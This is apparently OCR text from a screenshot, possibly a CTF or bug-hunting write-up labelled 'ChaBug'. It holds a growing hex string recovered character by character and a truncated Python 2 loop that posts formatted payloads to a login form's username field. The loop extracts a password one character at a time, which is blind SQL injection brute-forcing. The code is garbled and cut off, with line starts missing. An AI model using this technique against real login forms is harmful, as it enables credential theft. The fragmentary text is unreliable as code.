 0416af0a8accf2b
0416af0a8accf2be
0416af0a8accf2be5
0416af0a8accf2be55
0416af0a8accf2be556
0416af0a8accf2be556a
0416af0a8accf2be556a8
0416af0a8accf2be556a8e
0416af0a8accf2be556a8e1
0416af0a8accf2be556a8e13
0416af0a8accf2be556a8e131
0416af0a8accf2be556a8e1314
0416af0a8accf2be556a8e13143
0416af0a8accf2be556a8e131438
0416af0a8accf2be556a8e131438b
0416af0a8accf2be556a8e131438b8
0416af0a8accf2be556a8e131438b81
0416af0a8accf2be556a8e131438b814
for i in range(1,33):
for k in fuzz:
= payload.format(i,ord(k))
= requests.post(url,data = {'unam
if not 'username' in u.content:
password += k
print password
ChaBug